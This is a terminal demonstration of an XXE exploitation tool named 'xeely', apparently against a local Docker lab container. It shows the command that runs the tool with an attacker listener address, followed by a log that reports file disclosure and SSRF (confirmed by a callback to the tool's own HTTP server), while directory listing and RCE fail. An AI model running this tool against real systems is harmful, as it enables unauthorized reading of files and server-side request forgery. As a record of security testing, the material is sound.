 └─$ python3 -m xeely identify --request /home/parallels/Desktop/Xeely/resources/request_example.txt --lhost $(ifconfig docker0 | awk '/inet / {print $2}')
 /$$   /$$                     /$$
| $$  / $$                    | $$
|  $$/ $$/  /$$$$$$   /$$$$$$ | $$ /$$   /$$
 \  $$$$/  /$$__  $$ /$$__  $$| $$| $$  | $$
  >$$  $$ | $$$$$$$$| $$$$$$$$| $$| $$  | $$
 /$$/\  $$| $$_____/| $$_____/| $$| $$  | $$
| $$  \ $$|  $$$$$$$|  $$$$$$$| $$|  $$$$$$$
|__/  |__/ \_______/ \_______/|__/ \____  $$
                                   /$$  | $$
                                  |  $$$$$$/
                                   \______/
by 0xHexPloit v0.1.0
[INFO] Testing if we could exploit XXE attacks using DIRECT strategy.
[INFO] Testing FILE_DISCLOSURE attack
[INFO] Searching a potential vulnerable XML entity
[INFO] 'email' entity appears to be a good candidate
[INFO] Sending malicious payload to target machine
[INFO] Target machine is vulnerable to FILE_DISCLOSURE attacks!
[INFO] Testing DIRECTORY_LISTING attack
[INFO] Sending malicious payload to target machine
[WARNING] Target machine is not vulnerable to DIRECTORY_LISTING attacks using DIRECT mode
[INFO] Testing SSRF attack
[INFO] Running HTTP server on port: 8000
[INFO] Sending malicious payload to target machine
[INFO] Receiving request from 172.17.0.2: GET /ssrf.txt HTTP/1.0
172.17.0.2 - - [19/Dec/2022 19:04:26] "GET /ssrf.txt HTTP/1.0" 200 -
[INFO] Closing HTTP Server
[INFO] Target machine is vulnerable to SSRF attacks!
[INFO] Testing RCE attack
[INFO] Sending malicious payload to target machine
[WARNING] Target machine is not vulnerable to RCE attacks using DIRECT mode
[INFO] You can use DIRECT mode to perform: FILE_DISCLOSURE,SSRF attacks